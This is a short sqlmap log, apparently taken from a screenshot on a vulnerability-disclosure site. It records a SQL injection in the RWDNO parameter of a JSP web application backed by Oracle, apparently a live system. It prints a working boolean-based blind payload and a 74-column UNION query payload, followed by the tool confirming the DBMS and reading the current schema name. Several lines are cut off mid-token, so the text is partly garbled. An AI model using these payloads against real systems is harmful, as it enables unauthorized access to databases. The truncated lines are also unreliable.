 sqlmap identified the following injection points with a total of 0 HTT
---
Place: GET
Parameter: RWDNO
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: RWDNO=20090304000017' AND 4623=4623 AND 'Fomq'='Fomq&SQRN
Type: UNION query
Title: Generic UNION query (NULL) - 74 columns
Payload: RWDNO=-7907' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CH
HR(118)||CHR(79)||CHR(119)||CHR(65)||CHR(77)||CHR(121)||CHR(115)||CHR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
001221
---
[21:26:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:26:28] [INFO] fetching current database
[21:26:28] [WARNING] on Oracle you'll need to use schema names for enu
MSes
current schema (equivalent to database on Oracle): 'DHCPM'
[21:26:28] [INFO] fetched data logged to text files under '/usr/share/
[*] shutting down at 21:26:28
www.wooyun.org